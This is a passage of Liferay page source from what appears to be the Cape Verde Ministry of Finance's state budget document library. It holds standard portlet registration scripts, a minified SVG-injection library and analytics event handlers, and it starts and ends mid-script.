0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/1324466?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry\x3d9";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9\x26settingsScope\x3dportletInstance",
refreshURLData:{"p_r_p_resetCur":["false"]}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F1324466%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D9\x26settingsScope\x3dportletInstance",refreshURLData:{"p_r_p_resetCur":["false"]}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d1324466\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by 